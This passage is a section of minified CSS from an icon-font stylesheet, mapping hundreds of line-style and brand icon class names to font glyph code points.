pu:before{content:"\e950"}.icon-line-credit-card:before{content:"\e951"}.icon-line-crop:before{content:"\e952"}.icon-line-crosshair:before{content:"\e953"}.icon-line-database:before{content:"\e954"}.icon-line-delete:before{content:"\e955"}.icon-line-disc:before{content:"\e956"}.icon-line-dollar-sign:before{content:"\e957"}.icon-line-download:before{content:"\e958"}.icon-line-cloud-download:before{content:"\e959"}.icon-line-droplet:before{content:"\e95a"}.icon-line-edit:before{content:"\e95b"}.icon-line-edit-2:before{content:"\e95c"}.icon-line-edit-3:before{content:"\e95d"}.icon-line-external-link:before{content:"\e95e"}.icon-line-eye:before{content:"\e95f"}.icon-line-eye-off:before{content:"\e960"}.icon-line-facebook:before{content:"\e961"}.icon-line-fast-forward:before{content:"\e962"}.icon-line-feather:before{content:"\e963"}.icon-line-figma:before{content:"\e964"}.icon-line-file:before{content:"\e965"}.icon-line-file-subtract:before{content:"\e966"}.icon-line-file-add:before{content:"\e967"}.icon-line-paper:before{content:"\e968"}.icon-line-film:before{content:"\e969"}.icon-line-filter:before{content:"\e96a"}.icon-line-flag:before{content:"\e96b"}.icon-line-folder:before{content:"\e96c"}.icon-line-folder-minus:before{content:"\e96d"}.icon-line-folder-plus:before{content:"\e96e"}.icon-line-framer:before{content:"\e96f"}.icon-line-frown:before{content:"\e970"}.icon-line-gift:before{content:"\e971"}.icon-line-git-branch:before{content:"\e972"}.icon-line-git-commit:before{content:"\e973"}.icon-line-git-merge:before{content:"\e974"}.icon-line-git-pull-request:before{content:"\e975"}.icon-line-github:before{content:"\e976"}.icon-line-gitlab:before{content:"\e977"}.icon-line-globe:before{content:"\e978"}.icon-line-grid:before{content:"\e979"}.icon-line-hard-drive:before{content:"\e97a"}.icon-line-hash:before{content:"\e97b"}.icon-line-headphones:before{content:"\e97c"}.icon-line-heart:before{content:"\e97d"}.icon-line-help-circle:before{content:"\e97e"}.icon-line-hexagon:before{content:"\e97f"}.icon-line-home:before{content:"\e980"}.icon-line-image:before{content:"\e981"}.icon-line-inbox:before{content:"\e982"}.icon-line-info:before{content:"\e983"}.icon-line-instagram:before{content:"\e984"}.icon-line-italic:before{content:"\e985"}.icon-line-key:before{content:"\e986"}.icon-line-layers:before{content:"\e987"}.icon-line-layout:before{content:"\e988"}.icon-line-help:before{content:"\e989"}.icon-line-link:before{content:"\e98a"}.icon-line-link-2:before{content:"\e98b"}.icon-line-linkedin:before{content:"\e98c"}.icon-line-list:before{content:"\e98d"}.icon-line-loader:before{content:"\e98e"}.icon-line-lock:before{content:"\e98f"}.icon-line-log-in:before{content:"\e990"}.icon-line-log-out:before{content:"\e991"}.icon-line-mail:before{content:"\e992"}.icon-line-map:before{content:"\e993"}.icon-line-map-pin:before{content:"\e994"}.icon-line-expand:before{content:"\e995"}.icon-line-maximize:before{content:"\e996"}.icon-line-meh:before{content:"\e997"}.icon-line-menu:before{content:"\e998"}.icon-line-message-circle:before{content:"\e999"}.icon-line-speech-bubble:before{content:"\e99a"}.icon-line-microphone:before{content:"\e99b"}.icon-line-microphone-off:before{content:"\e99c"}.icon-line-contract:before{content:"\e99d"}.icon-line-minimize:before{content:"\e99e"}.icon-line-minus:before{content:"\e99f"}.icon-line-circle-minus:before{content:"\e9a0"}.icon-line-square-minus:before{content:"\e9a1"}.icon-line-monitor:before{content:"\e9a2"}.icon-line-moon:before{content:"\e9a3"}.icon-line-more-horizontal:before,.icon-line-ellipsis:before{content:"\e9a4"}.icon-line-more-vertical:before{content:"\e9a5"}.icon-line-mouse-pointer:before{content:"\e9a6"}.icon-line-move:before{content:"\e9a7"}.icon-line-music:before{content:"\e9a8"}.icon-line-location:before{content:"\e9a9"}.icon-line-navigation:before{content:"\e9aa"}.icon-line-octagon:before{content:"\e9ab"}.icon-line-package:before{content:"\e9ac"}.icon-line-paper-clip:before{content:"\e9ad"}.icon-line-pause:before{content:"\e9ae"}.icon-line-pause-circle:before{content:"\e9af"}.icon-line-pen-tool:before{content:"\e9b0"}.icon-line-percent:before{content:"\e9b1"}.icon-line-phone:before{content:"\e9b2"}.icon-line-phone-call:before{content:"\e9b3"}.icon-line-phone-forwarded:before{content:"\e9b4"}.icon-line-phone-incoming:before{content:"\e9b5"}.icon-line-phone-missed:before{content:"\e9b6"}.icon-line-phone-off:before{content:"\e9b7"}.icon-line-phone-outgoing:before{content:"\e9b8"}.icon-line-pie-graph:before{content:"\e9b9"}.icon-line-play:before{content:"\e9ba"}.icon-line-play-circle:before{content:"\e9bb"}.icon-line-plus:before{content:"\e9bc"}.icon-line-circle-plus:before{content:"\e9bd"}.icon-line-square-plus:before{content:"\e9be"}.icon-line-pocket:before{content:"\e9bf"}.icon-line-power:before{content:"\e9c0"}.icon-line-printer:before{content:"\e9c1"}.icon-line-signal:before{content:"\e9c2"}.icon-line-refresh-ccw:before{content:"\e9c3"}.icon-line-refresh-cw:before{content:"\e9c4"}.icon-line-repeat:before{content:"\e9c5"}.icon-line-rewind:before{content:"\e9c6"}.icon-line-reload:before{content:"\e9c7"}.icon-line-rotate-cw:before{content:"\e9c8"}.icon-line-rss:before{content:"\e9c9"}.icon-line-save:before{content:"\e9ca"}.icon-line-scissors:before{content:"\e9cb"}.icon-line-search:before{content:"\e9cc"}.icon-line-send:before{content:"\e9cd"}.icon-line-server:before{content:"\e9ce"}.icon-line-cog:before{content:"\e9cf"}.icon-line-outbox:before{content:"\e9d0"}.icon-line-share:before{content:"\e9d1"}.icon-line-shield:before{content:"\e9d2"}.icon-line-shield-off:before{content:"\e9d3"}.icon-line-shopping-bag:before{content:"\e9d4"}.icon-line-shopping-cart:before{content:"\e9d5"}.icon-line-shuffle:before{content:"\e9d6"}.icon-line-sidebar:before{content:"\e9d7"}.icon-line-skip-back:before{content:"\e9d8"}.icon-line-skip-forward:before{content:"\e9d9"}.icon-line-slack:before{content:"\e9da"}.icon-line-ban:before{content:"\e9db"}.icon-line-sliders:before{content:"\e9dc"}.icon-line-smartphone:before{content:"\e9dd"}.icon-line-smile:before{content:"\e9de"}.icon-line-speaker:before{content:"\e9df"}.icon-line-square:before{content:"\e9e0"}.icon-line-star:before{content:"\e9e1"}.icon-line-stop-circle:before{content:"\e9e2"}.icon-line-sun:before{content:"\e9e3"}.icon-line-sunrise:before{content:"\e9e4"}.icon-line-sunset:before{content:"\e9e5"}.icon-line-tablet:before{content:"\e9e6"}.icon-line-tag:before{content:"\e9e7"}.icon-line-target:before{content:"\e9e8"}.icon-line-terminal:before{content:"\e9e9"}.icon-line-thermometer:before{content:"\e9ea"}.icon-line-thumbs-down:before{content:"\e9eb"}.icon-line-thumbs-up:before{content:"\e9ec"}.icon-line-toggle:before{content:"\e9ed"}.icon-line-toggle-right:before{content:"\e9ee"}.icon-line-tool:before{content:"\e9ef"}.icon-line-trash:before{content:"\e9f0"}.icon-line-trash-2:before{content:"\e9f1"}.icon-line-trello:before{content:"\e9f2"}.icon-line-trending-down:before{content:"\e9f3"}.icon-line-trending-up:before{content:"\e9f4"}.icon-line-triangle:before{content:"\e9f5"}.icon-line-truck:before{content:"\e9f6"}.icon-line-tv:before{content:"\e9f7"}.icon-line-twitch:before{content:"\e9f8"}.icon-line-twitter:before{content:"\e9f9"}.icon-line-type:before{content:"\e9fa"}.icon-line-umbrella:before{content:"\e9fb"}.icon-line-underline:before{content:"\e9fc"}.icon-line-unlock:before{content:"\e9fd"}.icon-line-upload:before{content:"\e9fe"}.icon-line-cloud-upload:before{content:"\e9ff"}.icon-line-head:before{content:"\ea00"}.icon-line-user-check:before{content:"\ea01"}.icon-line-user-minus:before{content:"\ea02"}.icon-line-user-plus:before{content:"\ea03"}.icon-line-user-cross:before{content:"\ea04"}.icon-line-users:before{content:"\ea05"}.icon-line-video:before{content:"\ea06"}.icon-line-video-off:before{content:"\ea07"}.icon-line-voicemail:before{content:"\ea08"}.icon-line-volume-off:before{content:"\ea09"}.icon-line-volume-1:before{content:"\ea0a"}.icon-line-volume:before{content:"\ea0b"}.icon-line-mute:before{content:"\ea0c"}.icon-line-watch:before{content:"\ea0d"}.icon-line-wifi:before{content:"\ea0e"}.icon-line-wifi-off:before{content:"\ea0f"}.icon-line-wind:before{content:"\ea10"}.icon-line-cross:before{content:"\ea11"}.icon-line-circle-cross:before{content:"\ea12"}.icon-line-cross-octagon:before{content:"\ea13"}.icon-line-square-cross:before{content:"\ea14"}.icon-line-youtube:before{content:"\ea15"}.icon-line-zap:before{content:"\ea16"}.icon-line-zap-off:before{content:"\ea17"}.icon-line-zoom-in:before{content:"\ea18"}.icon-line-zoom-out:before{content:"\ea19"}.icon-line2-user-female:before{content:"\e000"}.icon-line2-user-follow:before{content:"\e002"}.icon-line2-user-following:before{content:"\e003"}.icon-line2-user-unfollow:before{content:"\e004"}.icon-line2-trophy:before{content:"\e006"}.icon-line2-screen-smartphone:before{content:"\e010"}.icon-line2-screen-desktop:before{content:"\e011"}.icon-line2-plane:before{content:"\e012"}.icon-line2-notebook:before{content:"\e013"}.icon-line2-moustache:before{content:"\e014"}.icon-line2-mouse:before{content:"\e015"}.icon-line2-magnet:before{content:"\e016"}.icon-line2-energy:before{content:"\e020"}.icon-line2-emoticon-smile:before{content:"\e021"}.icon-line2-disc:before{content:"\e022"}.icon-line2-cursor-move:before{content:"\e023"}.icon-line2-crop:before{content:"\e024"}.icon-line2-credit-card:before{content:"\e025"}.icon-line2-chemistry:before{content:"\e026"}.icon-line2-user:before{content:"\e005"}.icon-line2-speedometer:before{content:"\e007"}.icon-line2-social-youtube:before{content:"\e008"}.icon-line2-social-twitter:before{content:"\e009"}.icon-line2-social-tumblr:before{content:"\e00a"}.icon-line2-social-facebook:before{content:"\e00b"}.icon-line2-social-dropbox:before{content:"\e00c"}.icon-line2-social-dribbble:before{content:"\e00d"}.icon-line2-shield:before{content:"\e00e"}.icon-line2-screen-tablet:before{content:"\e00f"}.icon-line2-magic-wand:before{content:"\e017"}.icon-line2-hourglass:before{content:"\e018"}.icon-line2-graduation:before{content:"\e019"}.icon-line2-ghost:before{content:"\e01a"}.icon-line2-game-controller:before{content:"\e01b"}.icon-line2-fire:before{content:"\e01c"}.icon-line2-eyeglasses:before{content:"\e01d"}.icon-line2-envelope-open:before{content:"\e01e"}.icon-line2-envelope-letter:before{content:"\e01f"}.icon-line2-bell:before{content:"\e027"}.icon-line2-badge:before{content:"\e028"}.icon-line2-anchor:before{content:"\e029"}.icon-line2-wallet:before{content:"\e02a"}.icon-line2-vector:before{content:"\e02b"}.icon-line2-speech:before{content:"\e02c"}.icon-line2-puzzle:before{content:"\e02d"}.icon-line2-printer:before{content:"\e02e"}.icon-line2-present:before{content:"\e02f"}.icon-line2-playlist:before{content:"\e030"}.icon-line2-pin:before{content:"\e031"}.icon-line2-picture:before{content:"\e032"}.icon-line2-map:before{content:"\e033"}.icon-line2-layers:before{content:"\e034"}.icon-line2-handbag:before{content:"\e035"}.icon-line2-globe-alt:before{content:"\e036"}.icon-line2-globe:before{content:"\e037"}.icon-line2-frame:before{content:"\e038"}.icon-line2-folder-alt:before{content:"\e039"}.icon-line2-film:before{content:"\e03a"}.icon-line2-feed:before{content:"\e03b"}.icon-line2-earphones-alt:before{content:"\e03c"}.icon-line2-earphones:before{content:"\e03d"}.icon-line2-drop:before{content:"\e03e"}.icon-line2-drawer:before{content:"\e03f"}.icon-line2-docs:before{content:"\e040"}.icon-line2-directions:before{content:"\e041"}.icon-line2-direction:before{content:"\e042"}.icon-line2-diamond:before{content:"\e043"}.icon-line2-cup:before{content:"\e044"}.icon-line2-compass:before{content:"\e045"}.icon-line2-call-out:before{content:"\e046"}.icon-line2-call-in:before{content:"\e047"}.icon-line2-call-end:before{content:"\e048"}.icon-line2-calculator:before{content:"\e049"}.icon-line2-bubbles:before{content:"\e04a"}.icon-line2-briefcase:before{content:"\e04b"}.icon-line2-book-open:before{content:"\e04c"}.icon-line2-basket-loaded:before{content:"\e04d"}.icon-line2-basket:before{content:"\e04e"}.icon-line2-bag:before{content:"\e04f"}.icon-line2-action-undo:before{content:"\e050"}.icon-line2-action-redo:before{content:"\e051"}.icon-line2-wrench:before{content:"\e052"}.icon-line2-umbrella:before{content:"\e053"}.icon-line2-trash:before{content:"\e054"}.icon-line2-tag:before{content:"\e055"}.icon-line2-support:before{content:"\e056"}.icon-line2-size-fullscreen:before{content:"\e057"}.icon-line2-size-actual:before{content:"\e058"}.icon-line2-shuffle:before{content:"\e059"}.icon-line2-share-alt:before{content:"\e05a"}.icon-line2-share:before{content:"\e05b"}.icon-line2-rocket:before{content:"\e05c"}.icon-line2-question:before{content:"\e05d"}.icon-line2-pie-chart:before{content:"\e05e"}.icon-line2-pencil:before{content:"\e05f"}.icon-line2-note:before{content:"\e060"}.icon-line2-music-tone-alt:before{content:"\e061"}.icon-line2-music-tone:before{content:"\e062"}.icon-line2-microphone:before{content:"\e063"}.icon-line2-loop:before{content:"\e064"}.icon-line2-logout:before{content:"\e065"}.icon-line2-login:before{content:"\e066"}.icon-line2-list:before{content:"\e067"}.icon-line2-like:before{content:"\e068"}.icon-line2-home:before{content:"\e069"}.icon-line2-grid:before{content:"\e06a"}.icon-line2-graph:before{content:"\e06b"}.icon-line2-equalizer:before{content:"\e06c"}.icon-line2-dislike:before{content:"\e06d"}.icon-line2-cursor:before{content:"\e06e"}.icon-line2-control-start:before{content:"\e06f"}.icon-line2-control-rewind:before{content:"\e070"}.icon-line2-control-play:before{content:"\e071"}.icon-line2-control-pause:before{content:"\e072"}.icon-line2-control-forward:before{content:"\e073"}.icon-line2-control-end:before{content:"\e074"}.icon-line2-calendar:before{content:"\e075"}.icon-line2-bulb:before{content:"\e076"}.icon-line2-bar-chart:before{content:"\e077"}.icon-line2-arrow-up:before{content:"\e078"}.icon-line2-arrow-right:before{content:"\e079"}.icon-line2-arrow-left:before{content:"\e07a"}.icon-line2-arrow-down:before{content:"\e07b"}.icon-line2-ban:before{content:"\e07c"}.icon-line2-bubble:before{content:"\e07d"}.icon-line2-camcorder:before{content:"\e07e"}.icon-line2-camera:before{content:"\e07f"}.icon-line2-check:before{content:"\e080"}.icon-line2-clock:before{content:"\e081"}.icon-line2-close:before{content:"\e082"}.icon-line2-cloud-download:before{content:"\e083"}.icon-line2-cloud-upload:before{content:"\e084"}.icon-line2-doc:before{content:"\e085"}.icon-line2-envelope:before{content:"\e086"}.icon-line2-eye:before{content:"\e087"}.icon-line2-flag:before{content:"\e088"}.icon-line2-folder:before{content:"\e089"}.icon-line2-heart:before{content:"\e08a"}.icon-line2-info:before{content:"\e08b"}.icon-line2-key:before{content:"\e08c"}.icon-line2-link:before{content:"\e08d"}.icon-line2-lock:before{content:"\e08e"}.icon-line2-lock-open:before{content:"\e08f"}.icon-line2-magnifier:before{content:"\e090"}.icon-line2-magnifier-add:before{content:"\e091"}.icon-line2-magnifier-remove:before{content:"\e092"}.icon-line2-paper-clip:before{content:"\e093"}.icon-line2-paper-plane:before{content:"\e094"}.icon-line2-plus:before{content:"\e095"}.icon-line2-pointer:before{content:"\e096"}.icon-line2-power:before{content:"\e097"}.icon-line2-refresh:before{content:"\e098"}.icon-line2-reload:before{content:"\e099"}.icon-line2-settings:before{content:"\e09a"}.icon-line2-star:before{content:"\e09b"}.icon-line2-symbol-female:before{content:"\e09c"}.icon-line2-symbol-male:before{content:"\e09d"}.icon-line2-target:before{content:"\e09e"}.icon-line2-volume-1:before{content:"\e09f"}.icon-line2-volume-2:before{content:"\e0a0"}.icon-line2-volume-off:before{content:"\e0a1"}.icon-line2-users:before{content:"\e001"}.icon-deezer:before{content:"\ee40"}.icon-edge-legacy:before{content:"\ee41"}.icon-google-pay:before{content:"\ee42"}.icon-google-plus:before{content:"\ee43"}.icon-rust:before{content:"\ee44"}.icon-tiktok:before{content:"\ee45"}.icon-tripadvisor:before{content:"\ee46"}.icon-unsplash:before{content:"\ee47"}.icon-yahoo:before{content:"\ee48"}.icon-box-tissue:before{content:"\ee49"}.icon-hand-holding-medical:before{content:"\ee4a"}.icon-hand-holding-water:before{content:"\ee4b"}.icon-hand-sparkles:before{content:"\ee4c"}.icon-hands-wash:before{content:"\ee4d"}.icon-handshake-alt-slash:before{content:"\ee4e"}.icon-handshake-slash:before{content:"\ee4f"}.icon-head-side-cough-slash:before{content:"\ee50"}.icon-head-side-cough:before{content:"\ee51"}.icon-head-side-mask:before{content:"\ee52"}.icon-head-side-virus:before{content:"\ee53"}.icon-house-user:before{content:"\ee54"}.icon-laptop-house:before{content:"\ee55"}.icon-lungs-virus:before{content:"\ee56"}.icon-people-arrows:before{content:"\ee57"}.icon-plane-slash:before{content:"\ee58"}.icon-pump-medical:before{content:"\ee59"}.icon-pump-soap:before{content:"\ee5a"}.icon-shield-virus:before{content:"\ee5b"}.icon-sink:before{content:"\ee5c"}.icon-socks:before{content:"\ee5d"}.icon-stopwatch-20:before{content:"\ee5e"}.icon-store-alt-slash:before{content:"\ee5f"}.icon-store-slash:before{content:"\ee60"}.icon-toilet-paper-slash:before{content:"\ee61"}.icon-users-slash:before{content:"\ee62"}.icon-virus-slash:before{content:"\ee63"}.icon-virus:before{content:"\ee64"}.icon-viruses:before{content:"\ee65"}.icon-bandcamp:before{content:"\ee66"}.icon-bacteria:before{content:"\ee67"}.icon-bacterium:before{content:"\ee68"}